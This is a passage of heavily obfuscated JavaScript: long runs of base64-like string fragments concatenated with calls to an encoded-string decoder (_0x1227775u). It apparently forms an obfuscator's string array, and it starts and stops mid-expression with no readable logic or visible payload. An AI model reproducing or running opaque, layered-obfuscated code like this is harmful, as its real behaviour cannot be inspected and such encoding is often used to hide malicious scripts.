ywnem1reVdRMTBXUTA'+_0x1227775u(0x339)+_0x1227775u(0x2da)+_0x1227775u(0x23d)+_0x1227775u(0x1f0))+('J1c3M2NJTmE5V1JTJywnV1A5M1c3WmRVW'+'EsnLCdXNlZjU3ZoZFNTa0cnLCdXNXBjVU'+'14ZEdTa04nLCdXUUsyVzVwY0pNVycsJ2M'+'4b2txOGtTQkNvdGNyV0xXUmUnLCdXNWRk'+_0x1227775u(0x2ee)+_0x1227775u(0x21a)+'dUNWlDa1AnLCdxQ2swV1E5SFdRRycsJ1c'+_0x1227775u(0x1dc)+_0x1227775u(0x29e)+'1BxJywndVNraVdPOTNXUWUnLCdXNXVGZD'+'JOY0lXJywnYlNrOHlKYnInLCdXNGlwYjh'+'va0VHJywnVzZqRmRDa0hqVycsJ3ZTb014'+'Q29HV1BHJywnVzVWZE1ta214c2UnLCd6U'+'29qV1BYNldRMCcsJ0U4a2ZmSGxkTWEnLC'+'d2OGszYjhrU1dSZGNIc2EnLCdvQ2tjemN'+'yLycsJ1dPN2RIbWtyeHNHJywnV1JIMlc3'+'TmRNYTgnLCdXUU5jS1d0ZEt1QycsJ3E4b'+_0x1227775u(0x1c5)+_0x1227775u(0x1cc)+'hJywnV09oZFNyMTlXNDAnLCd5U29NRFNv'+'WVdPTycsJ2JZVHhzOG8vJywnV1IvY0w4b'+_0x1227775u(0x227)+'NPS2l3JywnZlovY0p2VHgnLCdDdlhGcG1'+'veicsJ1c0WmNLU2tQeGZHJywnRm1vYlc1'+'VmNIMnknLCdXUHhkR1NrTHpjYScsJ1c1a'+'TFlOG83dWEnLCdEZEJkUWFsZEpXJywnVz'+'VGY1V4aWdXT3knLCdXUHpMVzZxUnVhJyw'+'nVzZGY1BDa2FXNFgxJywnaXV1N1dSR3Yn'+'LCdFZjNjSDFlRycsJ1dSUmNUZDNkT0x1J'+_0x1227775u(0x373)+'c3TmNKYScs')+('J2hDa2NXUFJkSlNrSCcsJ2l3aWlXN3hkU'+'3EnLCdXUDNjSlNvd2p3bScsJ1dQT1BXUF'+'drc1cnLCdybWsyV1IxRFdPeScsJ1c0M2R'+'UbW9nVzVKY1VXJywnV1ExbFc3RmNTZjAn'+'LCdXUkZkT1pmR1c0aScsJ2JDa1JwU2swV'+'1J1Jywnb2dKY084b3ZXT0cnLCd4dXY3Zm'+'1vTCcsJ1c3cmdld1ZkUHEnLCdXN0ZjTVN'+'rTFc3djcnLCdnZ05jUDhvTVdSeScsJ1dQ'+_0x1227775u(0x279)+'3pTb0l4OG9tV1BhJywnVzdWZFY4a21XNl'+'RUJywnV1FEOFc3SmNNdVcnLCd4Q29rdVN'+_0x1227775u(0x344)+'VzZDL0VHJywnVzVEcWptbzJXUjAnLCdXN'+'XlOaXdWY0lhJywnVzY0T2VLSmNRYScsJ1'+'c0blpsMDNkTVcnLCduOGtyZzhrcFdQcSc'+'sJ21ta2ptQ2tCV1BxJywnV1B5SVc2QmNM'+'TVcnLCdDOGtLV085MGlxJywnRXhGY1J3Q'+'0QnLCd2OGsrV1FQS3BHJywnaWgwMVc2dG'+'RVYScsJ1c3QmNHZU5jTFhXJywnV1J2Z1c'+'0WmRISEcnLCdXUE9jVzYzY1R1SycsJ2hT'+_0x1227775u(0x269)+_0x1227775u(0x2ae)+'Q4a1FyWXZLJywnVzRkY0ltazdXN3ZkJyw'+'nVzUwUGR2UmNQVycsJ25Db0ZXNzNkUThv'+'ZScsJ3BZaGNUTDdkSmEnLCdtbWtKV1BWZ'+'E9TazQnLCdXNmEzZnUvY1JHJywnc2JGZE'+'1hRmRLRycsJ1c0NW5taGxkTHEnLCdwQ28'+'xYm1vcGlXJywnRm1vU1c0VmNRTWEnLCdX'+'NEQ1Z0NrWWpHJywnV09wZFVDazl0WFcnL'+'CdxMTVqaFNvUCcsJ0ZlWE1tOG9SJywnVz'+'ZoZFM4a25B')+('RzQnLCd0U29xVzVGY1JNMCcsJ3dta1dsQ'+'28zeWEnLCdtU2tUaVNrb1dSbScsJ1dRbn'+'JXNEpkSFltJywnV1F2VVc2WmNUMzQnLCd'+_0x1227775u(0x2d4)+'LCdXTzNkTkNrMEFjbScsJ1c1alpkTnRkS'+'EcnLCdnWWhjVExiNCcsJ25jVmNQdVpkTm'+'EnLCdkQ2tDV08vZEhDa00nLCdXNUx3bW1'+_0x1227775u(0x26a)+'Q284a2JuYScsJ1dSaGRJSGpWVzdtJywnb'+'EdOY1AwN2RLRycsJ25HSGdBbW9rJywnV1'+'J2dFc2cGRNc2EnLCdXUG1LVzZOY1NNNCc'+'sJ1c2N2NQZTdkTENrUScsJ1dSM2NOOG9q'+_0x1227775u(0x317)+'WFoV1BtRScsJ2FxeGNLTlR4JywndThvU1'+'c1WmNUZXUnLCdXNHJPa21vMVdROCcsJ1d'+'SUmNMU291VzdTdCcsJ1dQSmNNV0ZkS2d5'+'JywnQlNvTVdSamlXUGUnLCdXNTdjTksvZ'+'FQ4a3knLCd1bWsrV1FmNFdSZScsJ1c3Wm'+'NROGtzeTFxJywnd0NrNnBiVmRPVycsJ1d'+'QYm9XN1JkVWFhJywnYm1rWFdPL2RWU2tu'+'JywncFdsY0hnblQnLCdvQ29nYkNvR2NhJ'+'ywnVzQzY1E4azZXNlRwJywnV09iQlc3M2'+'RLRzAnLCdlbWtYV1BCZFBTa1InLCdvYUh'+'TdThvSScsJ1c2L2NMZ3BkU1NrOScsJ1dS'+'aGRPSG51VzdtJywnZTBOY1JTb1ZXUXUnL'+_0x1227775u(0x27f)+_0x1227775u(0x2ff)+'nLCdXT0pjUkNvU3B1ZScsJ2EzM2NJbW9J'+'V095JywnbVNvb1c3N2RUbW9vJywndG1re'+'FdSekVXT20nLCdrcWxjUE5idycsJ1dSUD'+'JXNXFyRXEn')+('LCdXNEJkTG1reFc2MVEnLCdXUjNjS0NvN'+'Gl3dScsJ1c0dGNKSG1PVzRDJywnVzcwSm'+'8zQmNPRycsJ1c3WmNKZ3lhV1FpJywnZUx'+'SY1JTb2RXUVcnLCdrZFJjS2diVicsJ1dS'+'OUlXNC9jVTFDJywnRThvdnFKZXEnLCdlQ'+'29kVzRaZEtDb3cnLCdsQ28rYUNvUWRHJy'+'wnVzV0Y1NDa1dXNUhaJywnQ21vZFc3dGN'+_0x1227775u(0x36e)+_0x1227775u(0x30d)+'zRWY05HOE5XN0snLCdybW9LVzdWY1VncS'+'csJ1c1QmNKeGlvV09hJywnV09HSFc0QmN'+'IZXknLCd5TnhjVDFxVScsJ3k4a3VXT0xj'+'akcnLCd2bW9kVzR4Y1FLNCcsJ1c0VmRWb'+'W84VzQzY1RHJywnV1JyMlc1V09GYScsJ2'+_0x1227775u(0x2bb)+'4a09zdEhyJywnbldLcFdPVmNHYScsJ1dR'+'OERXNnRjSktDJywnV1B1Qlc0SmNMd3EnL'+'CdXT2ljV1JLL3RhJywnV09wY004b0dwZW'+'EnLCdwYmxkSjhrcVc3dScsJ1dSWmNOOG9'+'DZjJlJywnZDhvZlc0cGRROG9PJywnVzdT'+'S2tMaGNOcScsJ1c0N2NVZ0JkVm1rTicsJ'+'1c0WmNSSHVtVzQwJywnV1AzY09Tb1RXN1'+'dqJywnRlNrUVdPMVFXT3knLCdXNVJjUWN'+'LUFc0OCcsJ1c0cGNITnRjVFdxJywnaHVS'+'Y01Tb1FXUUcnLCdXNDNjS2JXU1c2NCcsJ'+'2tHL2NQMTlxJywnY21vd1c1N2RRQ29vJy'+'wnV1JkY0ptb2tXNmF0JywnV080RldReUd'+'5RycsJ1c2RmRNOGsweFlPJywnV094ZE9I'+'ZkJXNksnLCd4eDNjR3dPZicsJ2l0L2NJM'+'kZkSHEnLCdXNzBwbjhvV3dXJywnbGMzY0'+'tMWHUnLCdj')+('WnRkT1Nrblc1eScsJ1dQYnhXNHBkSmFlJ'+'ywndm1vUHZjNHMnLCdxQ2tSV092YldQcS'+'csJ1dPN2NOU29FVzVxVScsJ1c1L2NMMmR'+_0x1227775u(0x31c)+'Y1FXRmRMTTgnLCd1Zi9jVTJTRycsJ0M4b'+_0x1227775u(0x1f3)+'dXN1Bxa3ZCZE1hJywncFNreFdPSmRQU2t'+'DJywnRUNrY1dRYnpXUGUnLCdjY0ZjR2Z4'+_0x1227775u(0x1c4)+'DhrMlc2eScsJ1dSN2RJOGtyRnE4JywnV0'+_0x1227775u(0x36a)+'sJ2FDb1VXNDNkRzhvYycsJ1dPQmNVQ281'+'VzRtWCcsJ0U4b2dEU293V095JywnVzVia'+'29MTmRHRycsJ25Da1RlOGtCV09TJywnaj'+'hrcldQdGRWbWtLJywnV09aZFZDazV1WXE'+'nLCd6bW9jdENvLycsJ1dPL2NWbW9DVzVX'+'VicsJ1c1TmRPQ2tveFdXJywnaFNrM2hta'+'zdXUXUnLCdnU2tvV1BGZFZTa2knLCdXNT'+'dkVW1vV1c0RmNKVycsJ2JnYWRXUGltJyw'+'nZENrZ3dyOUknLCdXUjdjS2IvZFFNZScs'+_0x1227775u(0x333)+'3NDa0FXT0RicFcnLCdXT1NmV09tYXdXJy'+_0x1227775u(0x25f)+'PJywnbjhrWFdRVmRUOGtTJywnQW1rZ1dQ'+'OS9XUjgnLCdXNE5jRzhrV3N3MCcsJ1c3M'+'2RSbWtCVzZIUycsJ1c1WmNNMTRFV1FHJy'+'wnZ0c3ZE5Da1VXNW0nLCdxbWt0Y2Q3ZEh'+'XJywnaDFIdGdDa00nLCdXNHppa00zZFBh'+'Jywnc1NrdVdPTEhiRycsJ1c3dGRWQ29VV'+'zdKY0tXJywnV09GY1Q4b21XNEtWJywna2'+'1raXRxdlEn')+('LCdlU2tEV1FsZFA4a2YnLCdpV2Y4RkNvO'+'ScsJ0U4b3FXUkxnV09TJywnaFNranhHRF'+_0x1227775u(0x2f1)+_0x1227775u(0x271)+'a0V5YmUnLCdFbW90VzdkY1VLNCcsJ2NmR'+'2VXUnlCJywnbnRIb3lTbzUnLCdtMDVzZG'+'1rbycsJ2w4b2ZXN3RkVUNvTCcsJ2ZaNTd'+_0x1227775u(0x311)+'akNrcldSaScsJ1dSaGRKYTV1VzU0JywnV'+'zdLaWczdGNRVycsJ2kyQ0dXUTgxJywnan'+'N4ZEhta2dXNDgnLCdXN3I0YjhvTVdPRyc'+_0x1227775u(0x285)+'JywnVzd4ZFQ4a2NFWGUnLCd1c1JkTklKZ'+_0x1227775u(0x33f)+'VpVzYvZFNaUycsJ3M4b2xXNWxjVU00Jyw'+'nV1JOY1ZTb0RXNWVuJywneXcvY0xNU2Un'+'LCdmckxleThveScsJ1c0UmRNOGsxcVphJ'+'ywnbUNrcGFTa1hXUm0nLCdqSE9FV1BWY0'+'1hJywnVzRSY0xtazd3MlMnLCdsZTdjTVN'+_0x1227775u(0x26e)+_0x1227775u(0x2fb)+'no5bENvRldQYScsJ2JJcGNKMDFPJywnV1'+'BkY1FDb1ZXNzRLJywncUNvNXltb2FXUW0'+'nLCdXNE5jS3hCZEtta24nLCdXT3pSVzZW'+_0x1227775u(0x205)+'E5yZGRMMEJkTkdpTmFta3NXNDhTJywnVz'+'ZwY1VlM2RKU2tuJywndjhvbFdRbmhXUU8'+'nLCdXUEdIVzZKY0l3ZScsJ1c2ZGNNeGRk'+'TkNrNScsJ1dRbGNMOG94Zmg0JywnV09Ed'+'Vc1dGNSTm0nLCdjQ29KY1NvUmdhJywnVz'+_0x1227775u(0x24d))+(_0x1227775u(0x20f)+'lcnLCduSDBWV1FWY1JHJywnVzZmdGxTb0'+'dXT0cnLCdwOGtVdkpyVScsJ2MwQmNVbW9'+'HV1FXJywnZ0wvY01tb1RnRycsJ1c3endu'+_0x1227775u(0x1ea)+'GRLWlRCVzV1JywnV1FDY1dRZTdyYScsJ3'+'J0aGRJWE5kSEcnLCduWmIrdjhvYScsJ29'+'ta1pXUE5kSlNrOCcsJ2xTbzNrOG9KaUcn'+'LCdzOGt2aG1vb3NxJywnVzVKY0x3QmRMU'+'2thJywnVzY3Y01oaGNSc3UnLCdXNy9kTW'+'1vcVc2bGNMRycsJ21HaGNOMTNkUFcnLCd'+_0x1227775u(0x2c3)+_0x1227775u(0x1f5)+'CdXNjNkVENrQlc0anAnLCdkY3JPdUNvMi'+_0x1227775u(0x261)+'sJ0RTa2xtOG8veHEnLCdXUVpjSWNkZE5L'+'YScsJ1c0M2NJRzhPVzRhJywnb04zY0ttb'+'3FucScsJ3NTb01XNUJjSGhPJywnVzZEU2'+'0wTmRTRycsJ3RDb1JXN1pjSEx1JywnV1J'+'CY1Q4b05jdUMnLCdDSnBkTWJKZEtHJywn'+_0x1227775u(0x23f)+'CcsJ1c1UmNJOGtFek55JywncThrY21yUm'+_0x1227775u(0x316)+'DOENxJywnV1J4Y1JDb0hlS2UnLCdXNU5k'+'UUNrb1c0UFgnLCdkbWt2aG1raldQOCcsJ'+'1dRUHJXNFNxQXEnLCduU2tOV09aZExTa0'+_0x1227775u(0x29a)+_0x1227775u(0x2d3)+'VScsJ1c3RmRTbWtMelpxJywnbGZKY1VDb'+_0x1227775u(0x33a)+'4nLCdXN3hj')+(_0x1227775u(0x30f)+'VNrS1dRNWxrVycsJ2NzODhXT2xjTHEnLC'+'dXUU5kTlNrOXFxVycsJ3E4a0hXT1RmV1F'+'hJywnRFNrNGttb21CcScsJ29haGNTaGZn'+_0x1227775u(0x34d)+'nEnLCdXNUpkTm1rK1c1cm4nLCdXNEhja1'+_0x1227775u(0x1b7)+'kSVNrc2Ntb0FpOGtNVzZEcScsJ0RTb3JF'+'cjR4JywnV1JiTVc2aGRLWjgnLCdpWWxjU'+'TMvZFZhJywnVzdkY1MydGRRQ2toJywnVz'+_0x1227775u(0x1ce)+'4Q2tydThvRHBNQ1NXNGJ3JywnVzRCY1BD'+_0x1227775u(0x230)+'29NZ1NvdmNHJywnblo5enVDb3YnLCdidl'+_0x1227775u(0x349)+_0x1227775u(0x30b)+_0x1227775u(0x246)+_0x1227775u(0x214)+_0x1227775u(0x329)+'vdVdPdScsJ2RkTmNPd1JkS0cnLCdXT0gx'+_0x1227775u(0x1cb)+'2JsZFRaSmRJRycsJ1c1eUdpd0pjS2EnLC'+_0x1227775u(0x1c6)+'hJywnVzRteWVDb1dzYScsJ1c2L2NTdzNk'+'TG1rcycsJ2h4aGNWOG9SZ3EnLCd0bWtlZ'+_0x1227775u(0x23b)+'c3Y1Z4bScsJ1dPN2NSOG84VzdlUicsJ1c'+'3bmRnOGs5bUcnLCd3ZnZJYzhvMycsJ3FT'+_0x1227775u(0x36b)+'2tIV1A1WG9XJywnVzRaZEo4a0pXN2JaJy'+'wnV1I3ZFFI')+(_0x1227775u(0x1b8)+'zh5VzZ1JywnV09Dalc3WmNUdmknLCduYU'+'dFV09wY1FXJywnb1NvMmFDbzlhVycsJ2R'+'LUDdsOGt1JywncHYxRGhta3YnLCdmQ2tr'+'V1BOZFY4a2wnLCdXT3p2VzRaY05oaScsJ'+'2NtazlXUnhkVlNrSScsJ1c2M2NOU2tIVz'+_0x1227775u(0x1fa)+'OSzBlV1B1JywneG1vUkNYV1knLCdXNzNk'+_0x1227775u(0x346)+'CdXUlMrV1Fhd0RXJywnV1AwMVc1RmNQTk'+'MnLCdXUUxjVzdGY1JMZScsJ2pMMUFmbWt'+'3JywnVzRCY0xYeXhXNTAnLCdXNHZEbThv'+'cVdPUycsJ1c3L2NLbWtwcWhxJywnV1AvY'+_0x1227775u(0x1bb)+'Jta3diU2twV1FpJywnYjhvYlc0M2RSU29'+_0x1227775u(0x2b1)+_0x1227775u(0x233)+_0x1227775u(0x37d)+_0x1227775u(0x37b)+_0x1227775u(0x2af)+_0x1227775u(0x27b)+_0x1227775u(0x2fc)+'c1T2RuOGtKbkcnLCdXNlpjTFNrb3JxJyw'+'nVzdkZFZtazdXNGY0JywnZmdKY0k4b2lw'+'RycsJ3pDa2lXT0xHZmEnLCdXNjdjU0cwU'+'Vc3bScsJ1dPQmNUU29aVzZhKycsJ2dTa1'+_0x1227775u(0x367)+'nV1B5MWNTb1RzU29RdmEnLCdXT3hjVlNv'+_0x1227775u(0x1bc)+'UNvQScsJ1c1UHNlQ29kV09PJywnZXYvY1'+'Rtb1RXUHkn')+('LCdpU2tjQlpYOScsJ1c3cGNOR2lmVzVLJ'+_0x1227775u(0x258)+'csJ0Ntb2t6Y09WJywnVzRkY0xOQmRMbWt'+_0x1227775u(0x356)+'Y0dXJywnZXFMVUNtb0QnLCdBU2tjV1BUb'+_0x1227775u(0x1fb)+'RZV1J1JywnVzZSZE5ta0VXNkRxJywnVzd'+'oY0wweTBXUXknLCdXNmhkT0NrZXpxVycs'+'J1dRT0NXNlZjSjI4JywnVzdWY0tNdGRJQ'+_0x1227775u(0x1ff)+'FSZEpta3InLCdXNzFjZTMzZE1xJywnVzV'+'KZEdTazhXNTFUJywnb0pPYldPeGNMcScs'+'J1dSWmROYnY4VzVxJywnV1FEU1c0ZGRIZ'+'EsnLCdwU2tJV1BSZE84a0EnLCdXNWRjTE'+'5HR1dSRycsJ1c2ZGNNTXRjSWJlJywnaks'+'wR1c2bGRNcScsJ1c1VmRKU2sxVzZURCcs'+_0x1227775u(0x1c7)+'3knLCdXNVZjUHhsY0lydScsJ2RlS3FXNj'+'dkT3EnLCdXNGFNYWgvY0dXJywnbDJsY1M'+'4b1doRycsJ1c3RmNOZVZkTjhrcycsJ1dQ'+'WFdXNUpjTEtXJywnY3FTWFdQTmNHRycsJ'+'1c0WEllMVJkTFcnLCdXNWxjSm1rbVc3ej'+'AnLCdXNVJkTm1rdFc2NVAnLCdXUkhVVzZ'+'DZ0FhJywneGZyMmFDb3AnLCdXUTdkSnJq'+'UVc0eScsJ0RTb01XUW42V09PJywnaEl4Z'+'E04a3dXNkMnLCdiTjlNa21reCcsJ1dRME'+'5XNnBjUjNpJywneVNvbXk4b25XUVMnLCd'+'sM1ZjUW1vS1dQcScsJ1dPUmNOOGsyRFhp'+'JywnVzdKZFNta3BGWjAnLCd4M1JjSWhDO'+'CcsJ2xhUmNIdVZkUXEnLCdXN1JkS1Nrcl'+'c1MWsnLCdX')+(_0x1227775u(0x2e5)+'ScsJ1c0cGNIOGs3VzY1KycsJ1c1SFBoU2'+'thcGEnLCdXN3BjUnJXSlc2OCcsJ1dST0l'+'XNFpjUWVPJywnVzRiWGhLSmRVRycsJ1c2'+'M2NPQ2txRnd5JywnV1FiUFc3NGt2RycsJ'+'1dSYW9XNVpjTzBXJywnaDN0Y1BTb2ZvRy'+'csJ1dQYUFXNlZjU0xpJywndkpkZE5jcGR'+_0x1227775u(0x1e9)+'b1VXUlcnLCdXUjQxV1JLMkNxJywncFNrU'+'nhaNVEnLCdnQ28ra0NvMWxHJywndDhvRl'+_0x1227775u(0x2c4)+'QbGRSSWZSVzdDJywnV09mV1c0U2tGVycs'+'J2pydGNQdURzJywnVzVWY1ZDazVES1cnL'+'CdxOG9ueUdTbicsJ1c0cGNLOGtnVzZUYy'+'csJ0NDb2pySFNRJywneFNvb3VTb1BXUVc'+'nLCdpbW9jVzVSZFA4b3UnLCdXT1hwVzRp'+'V3dHJywnbVkweldRcGNUYScsJ0V3WmNVd'+'093JywnVzUvY0dOZGNNWFMnLCdXUlZjTU'+'hwZFB3UycsJ1c1UCthU2tyaWEnLCdEU29'+_0x1227775u(0x322)+'N20raFNvNXZXJywnRDhvWkU4bzFXUU8nL'+_0x1227775u(0x1e8)+'cnLCdoS05jTm1vL1dQdScsJ1c0SmRNU28'+'vVzdCY1JXJywnV09KZExkUEFXNEMnLCdX'+_0x1227775u(0x1ed)+'CdXNDdkVVNvS1c3TmNMYScsJ3RtbytXNE'+'JjTWg4JywnZEd0Y0swRmRTcScsJ2RKQmN'+'LZ0RLJywnVzRWY1N4MEJXUnknLCdlZ1dE'+'VzZGZFNxJywnZzAwUlc2RmRJYScsJ2R0U'+'mNVZ2hkUHEnLCdXUURRVzRPRHRxJywnbE'+'NvRFc2dGRU')+('bW9oJywncGNWY094NUInLCdibWtFc0hIS'+'CcsJ3hlL2NITmFjJywnQVNraGZDb0hxYS'+'csJ0Ftb0ZXUkg0V1FTJywnV09sZE5jekR'+_0x1227775u(0x24c)+_0x1227775u(0x21f)+'044b09qd3knLCdXUE5jUW1vZGN2QycsJ1'+'c1WmRVQ2tidEplJywneUNvWHRDb3VXUEs'+'nLCdpZjdjTFNvcFdSOCcsJ0ZkSmRRYkpk'+_0x1227775u(0x207)+'mVHJywnQkhoZE9aL2RSYScsJ1c1UDlvQ2'+_0x1227775u(0x295)+'Da3JXNkx1JywnV1JmcFc3OFp1cScsJ2Vn'+'dUFXN0pkU0cnLCdXNGRkVkNrMkF0SycsJ'+'3Z2VmRTSW13c0NvWUNtb2tXNFJjVVNrei'+'csJ3htbzJ2R21FJywnYUxuRFc2TmRQVyc'+_0x1227775u(0x20b)+'RycsJ1c3QmNUZWFqV09hJywncXZOY1BOS'+'zgnLCdXNDE1Ym1veVdQQycsJ1dQeGNJQ2'+_0x1227775u(0x33e)+_0x1227775u(0x2e0)+'bWsvZlNvV0RhJywnZkNreFdSNVFpOG95a'+'3EnLCdtM3BjVkNvR25hJywnVzRLK3Btb1'+_0x1227775u(0x1f4)+'mL2RNVycsJ1c1TmNUWjhmVzVXJywnZUth'+'V1dQbVQnLCdXT2J5ZVNvQVc2TycsJ210V'+'Gx1OG9HJywnVzU1YWJTa2tsRycsJ1dSdj'+'BXNVJkTHJHJywnVzU1VG0wN2RNcScsJ1c'+'0aGNIZVJjTVo0JywnV09wY1FDb2VtMkMn'+'LCdXUnRjRzF4ZFVxNCcsJ1dPSGZXNENXR'+'VcnLCdzOG9mV1FyU1dRZScsJ2pDa0NvQ2'+'t5V1JxJywn')+('dm1vc1c3WmNSMW0nLCdjU293a0NvOGthJ'+'ywnbnQ3ZEg4azhXN2UnLCd1eHJTcFNvVC'+'csJ1dPZnlXNm1KdUcnLCduU2sybThrd1d'+'PcScsJ1c3RmRTQ2tpVzY5WicsJ0NlcjJl'+'bW9aJywnaTFaY1NDb0FlcScsJ0NmL2NWT'+_0x1227775u(0x345)+'VaY0xyYklsU2thVzQxV1c0TycsJ2JjeGR'+'UbWtXVzQ4JywnakNvQlc0ZGRHOG9RJywn'+_0x1227775u(0x2d6)+'zUzY0xta3NXNFhKJywnZFdHN1dPQmNIcS'+'csJ1dPaW5XUEsycVcnLCdXNTFNaThrRnB'+_0x1227775u(0x2c1)+_0x1227775u(0x1b1)+'1dSQycsJ1c0WmNTTUNlV1JHJywnVzdlcG'+'htb1h5cScsJ1c2amRsQ2tXYXEnLCdvdVJ'+'jUThvU1dQdScsJ1dPTmNJM2FGV1JWY1Zt'+'a0snLCdXUkxQVzV4ZFNzQycsJ2ZNR2hXU'+'ks1JywnZ3d5eVc2eGRLcScsJ3I4a1NrWT'+_0x1227775u(0x27a)+_0x1227775u(0x360)+_0x1227775u(0x213)+_0x1227775u(0x2bd)+_0x1227775u(0x226)+_0x1227775u(0x1d0)+'J1c2ZndvOGtVbFcnLCdhc1JkTW1rRlc0N'+'CcsJ2pkbmZyQ29jJywnVzRHdWE4b25yRy'+_0x1227775u(0x371)+'jTnlZVzdWZExXJywnVzVsY1ZDa052ZVMn'+'LCdXNXhjSm1rZlc0NXInLCdXN2RjTVNrR'+'Fc1elonLCdXNlpjSHVwY0hYcScsJ1dRUE'+'9XNkpjVHZH')+('JywnV09GY0pyL2RIM0MnLCdsSXBjUTEvZ'+'FJxJywnV080RFc1QmNNdVcnLCdkdVpjUG'+_0x1227775u(0x283)+'wNGM4b1Z6cScsJ3VTa0NXUXZQb2EnLCdX'+'UFZjTDhvNFc3VysnLCdsV2Jkc1NvUicsJ'+_0x1227775u(0x204)+'MnLCdXT0pjUk4zZFFta1hXUEJkTHEnLCd'+'sYzdkRzhra1c1cScsJ1dPUmNKQ29HVzZt'+_0x1227775u(0x1ae)+'mNIZjgnLCdrWG11V1IzY1ZHJywnVzZwY0'+'1ta3pXN0QwJywnV09PcVdPQ3BCcScsJ2V'+'LS1pXUkdwJywnbDhvL29Db2lnVycsJ1c0'+'dGRWbWs5RUdhJywnYTFHWldPcVknLCdwS'+_0x1227775u(0x2f7)+'wnZmgvY09tb0xrYScsJ1c2SmRUU2tCVzV'+'iVScsJ2tOYXRXUXFaJywnV1JWZEs4a2V2'+'SWEnLCdXNFpjSDhrS1c1SEYnLCdkSkJjV'+'jBKZEhhJywnV1IweVc1eGNKMnknLCdnQ2'+'9tZDhvL2JHJywnemh2N2Y4b3UnLCdvQ29'+'SbUNvcmFHJywnejhvcXdxS24nLCdpQ29S'+'ZkNvdWFhJywnV1BsZE9xbnlXNlcnLCdXT'+'05jSFpoZEllbScsJ1dPTmNWSDNkTk0wJy'+'wnVzd4Y1F4N2NNWlcnLCdXNzlQZE1aZE9'+'hJywnZnc1ZWdDa0onLCdoMkN0V1BLcycs'+'J0Ftb1F0Q296V1BlJywneVNvbFdSenJXT'+'0cnLCdXT0pjS3JKZExoOCcsJ0YwaitjU2'+'9nJywnVzVDd2cycGNVYScsJ2tTb1BuQ29'+'UakcnLCd1bW9kVzZOY0hnMCcsJ3p1cmVu'+'Q285JywndFNvbVdRdnBXUUMnLCdEQ2tjY'+'nQvZEdxJywnbUNrdFdPTmRWU2tUJywnV1'+'BaZEtDay95')+('SWI0RVcnLCdXNXV3ZzJsY1VHJywnYm1ra'+'WdDa2xXUXEnLCdzQ29PV1JEcldSNCcsJ3'+'RTa1FXUFA0V1FtJywnVzRKY1VoM2NRZFM'+'nLCdXUXRkT0NrUnVkMCcsJ1dPVEJXNGlE'+_0x1227775u(0x259)+'zc3Y01oVycsJ1c3citoOGtFcEcnLCdXN1'+'ZjT0Nrc0ZoZScsJ0Fta3FXUXYvV09xJyw'+_0x1227775u(0x35b)+'NEcnLCdjSVJjVktkZEpxJywnc1NvdFdPW'+'HJXUGEnLCdXUlBhVzQvY1MzNCcsJ2NLWm'+'NQbW9wZVcnLCdkU2t3V1JsZEs4a2knLCd'+'XUHRjT0NvZFc3cVUnLCdXNHp6aDhvWFdP'+'QycsJ1c2ZGNOMEJkU1NrSicsJ1c2cmNsb'+_0x1227775u(0x34a)+'piRG8nLCdGQ2swa21vQXhxJywnc0NvVEM'+_0x1227775u(0x2f3)+'SW5NN2RWRycsJ1dSWmNTOG9EYXdtJywnV'+'1J2ZVc1cVJCcScsJ1dRWmNPOG9pVzRtUi'+'csJ1c0M2NKSTh1VzQ0JywnVzVOZFFTa1Z'+_0x1227775u(0x361)+'U29jV1J1JywnVzVwY01MQmNMWHUnLCdXN'+_0x1227775u(0x1af)+'wnbmR0ZExta2RXNUsnLCd1dnZPYlNveSc'+'sJ1c0cGNIZWxkUm1rRicsJ1c3VmNNTXk5'+_0x1227775u(0x1c8)+'1pjVUcnLCdFOG9Nd3E4VCcsJ21nbGNQU2'+'9rV1FTJywnaEhaY09XJywnVzZSY0pNbGR'+'POGs1JywnVzVaY05Da29EaGEnLCd2U2tZ'+_0x1227775u(0x29c)+'G5EblNvQ1dSdScsJ1dQWmNKbW9iZDN5Jy'+_0x1227775u(0x2dc))+('b1BXT3knLCdXUEJjT1NvM1c3NEsnLCdXU'+'VZkTXJwZE0wRmNLWjRtaDhrTFc0OCcsJ3'+'JDb1RDOG9uV09DJywnbmNsY1FLdngnLCd'+'XUlg1VzRsZFFKZScsJ1c0M2RJbWtpVzVm'+'YycsJ1c3RzJnS1pjSlcnLCdXUWRjSWNsZ'+'Ed4ZScsJ2I4b01XNVpkT1NvbCcsJ1dSZm'+'9XNmhkTEhHJywnZDBDSlc1eGRQVycsJ1d'+_0x1227775u(0x1b9)+_0x1227775u(0x1d6)+'CdXNXU1cGZCY1VHJywnd21rN2ljWmRVcS'+'csJ0FTazRXUGpLaGEnLCd5OG9LeVNvOVd'+_0x1227775u(0x2f8)+_0x1227775u(0x219)+'2ZicTBXUlpjTmEnLCdkZDdjSHV6eicsJ3'+_0x1227775u(0x25b)+'XNC9jU0NrTHUybScsJ2Q4aythQ2s4V1E4'+'JywnV09HN1c0M2NTME8nLCdXUldhV1Fhc'+'npXJywnZXg4SldQV2MnLCdrM0d1V1BhVy'+'csJ1dPSmNRbW9CVzdTOCcsJ1dRTGpXN3E'+'rdUcnLCdjQ29Rb0NvWWdxJywnczFKY00y'+'dWMnLCdyOG9tdXFLaScsJ2pJL2RIQ2tqV'+_0x1227775u(0x300)+'RjQycsJ29heGRVU2t1VzZpJywnVzZWY01'+'MaGRROGt6JywnbjhrZFdSVmRVbWtOJywn'+'V09ialc3eGNOZ0MnLCdkZlhHbG1rbycsJ'+'3BhRmRUQ2tGVzZtJywnck4xbGVtb0wnLC'+'dXNlJkVVNrVnNkUycsJ29Db1JmOG9zZVc'+'nLCdXUk9qV1JHM3pxJywnamJGY0t3OWMn'+'LCdsYUpkR0Nrclc3dScsJ1c2clVnZkZkS'+_0x1227775u(0x2cf)+'hqSycsJ2Zo')+('RmNVOG9NV1AwJywnRktibmJTb3UnLCdXN'+'jRYZzFKY0pXJywnVzRsZFFTa2R5dFMnLC'+'dXT0g1VzVOZFVZZScsJ2llQmNVbW9VV1F'+'5JywnRUNvdkZDb09XT0MnLCdxQ2s0Y2Na'+'ZEhhJywneFNvb3VTbzZXUEsnLCd6Q29le'+_0x1227775u(0x241)+'hjRmRPOGtOVzRHJywnY0NvVGw4b0RkcSc'+'sJ1dRdlVXN0pjSndTJywnam1rcWFTa1VX'+'UVcnLCdXNGxjVkNrNFc2SFUnLCdoQ285V'+'zRKZFRtb3cnLCdjR2JNRENvdicsJ1dPS3'+'dXUDhrd3EnLCdzdkJkR2RGY1U4a0dlbW9'+'qek4zZFVTa24nLCdXNy9jU1NrWVc1akUn'+'LCdXT0ZkTmRuRFc1ZScsJ1c2U3liOG9mR'+'WEnLCdFSlhMV1B4Y1RDb25XNk5kUVgzY0'